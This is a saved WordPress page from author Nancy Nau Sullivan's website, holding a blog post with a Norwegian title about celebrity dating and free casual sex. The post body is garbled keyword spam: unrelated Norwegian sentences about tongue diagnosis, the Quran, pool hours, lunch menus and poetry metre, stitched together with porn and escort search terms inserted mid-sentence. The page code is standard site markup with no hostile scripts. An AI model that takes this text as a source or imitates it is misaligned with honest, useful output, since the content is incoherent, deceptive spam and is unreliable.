

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nancynausullivan.com/hvem-er-jessica-alba-dating-2022-beste-gratis-tilfeldig-sex-leirvik/
body_size: 27609
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Hvem er jessica alba dating 2022 beste gratis tilfeldig sex leirvik | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nancynausullivan.com/xmlrpc.php">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Hvem er jessica alba dating 2022 beste gratis tilfeldig sex leirvik Comments Feed" href="https://www.nancynausullivan.com/hvem-er-jessica-alba-dating-2022-beste-gratis-tilfeldig-sex-leirvik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4-b-modified-1764583567' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/1260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/hvem-er-jessica-alba-dating-2022-beste-gratis-tilfeldig-sex-leirvik/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=1260' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fhvem-er-jessica-alba-dating-2022-beste-gratis-tilfeldig-sex-leirvik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fhvem-er-jessica-alba-dating-2022-beste-gratis-tilfeldig-sex-leirvik%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1260 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="https://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="https://www.nancynausullivan.com/"><img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Hvem er jessica alba dating 2022 beste gratis tilfeldig sex leirvik</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">August, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <h3>Escortedate net porno norske jenter</h3>
<p>Diagnosering TUNGEDIAGNOSE Tungens form, farge, konstitusjon, belegg, sprekkdannelser, størrelse m.m. forteller oss noe om kroppens indre tilstand. Ja, det er tillatt for troende menn og kvinner å lese Koranen selv om de ikke forstår betydningen, men det er foreskrevet å reflektere og tenke slik at man kan forstå. Hjørner av kraftig UV-bestandig plast. Mandag 15:00-16:30 Onsdag 16:00-17:30 Torsdag 15:00 &#8211; 16:30 Fredag 16:00-17:30 3-meteren er stengt i dette tidspunkt. Lørdag formiddag serverer vi lunsj, mellom 12:00 til 15:00 &#8211; Til lunsj kan vi friste med store, gode smørbrød og godt bakverk! Trist å se bygg og områder av historisk verdi forfalle. Som de viktigste fordelene med mobil e-post, oppga 58 prosent raskere respons på spørsmål, video prosent økt fleksibilitet, og 58 prosent massasjeinstitutt oslo porn amature man ikke behøver å ta med seg en laptop. ∪-∪∪-∪∪-∪ En fuglevise Versetype: strofisk strofegruppe Heinestrofe Rimskjema: (X a)² Metrisk formel: bi+ (&#8216;7 &#8216;6)² På Akershus Versetype: strofisk strofegruppe runometer Rimskjema: (A B)² Metrisk formel: bi (8 8)² A Sommernattens slør med milde B folder sig om jorden spænder; Løp i undergangen under FV319 og følg gangveien ned til Lyngstadveien. Organisasjonen har som formål å motivere, utvikle, og utdanne ungdom i alderen 15-25 år gjennom seiltrening ombord på skutene. Etter plana skal bindet utgis før jul i 2021. Hva er egentlig denne Guds ild som aldri slokner? Mange af disse hændelser skede samtidig, eller nogle lidt før eller senere. 228. Kjell Magne Bondevik var folketaler i Molde sentrum lørdag. Tid og sted Nov 19, 9:00 AM – Nov 20, 4:00 PM Location is TBD Om eventen Det er dessverre ingen ledige plasser kjoler til bryllup nettbutikk askøy på dette kurset. Det særlege med det geografiske området vi har undersøkt er den sterke posisjonen åt folkekyrkjereligiøsiteten og skular med minimale fleirkulturelle innslag. Kan dere finne på tøysete hvem er bella thorne dating 2022 også? Skal vi klare å holde løftet vi ga hverandre for ni år siden må alle bidra fordi tankegodset bak 22 juli finnes fortsatt i samfunnet vårt. Det samme gjentar han i siste kapittel (Åp. 22:6, 7, 12). Reisen bilder av nakne damer escort sex strapon domina nattahistorie havets dyp viser oss spekter av livet vi må jobbe mye hardere for å se og kjenne når livet går sin vante gang, i sitt innimellom svimlende tempo. De importerer selv alle deres instrumenter, og dermed er du sikret god kvalitet til meget lave priser som du neppe… Read More Musikkinstrumenter til de beste lydopplevelsene Ull er en herlig tekstil som holder oss varme på vinteren, kjennes utrolig godt å ha på og ser virkelig flott ut. I USA skulle jeg ta skikkelige bilder! Varm lunsj to dager i uka Hver dag serveres det frokost, lunsj norge blowjob ettermiddagsmat/frukt i barnehagen. En blå rød/akse utgjør ikke den store forskjellen i en system-tvang som selvfølgelig også vil ramme lederne selv. Kjøpesentrene tilrettelegger brudgommen utdrikningslag sex ring for menn kundevekst på mange måter som kunder kanskje ikke tenker over. Det innebærer at ulike teknologier og systemer må kunne snakke sammen – slik at dataene kan finnes, forstås og brukes av de som trenger dem. Myllargutens gammaldansorkester består av folkemusikkstudentar frå Høgskulen i Telemark avdeling Rauland. To andre konkurrenter Det er to andre aktører på undervisningsmarkedet for utebransjen, 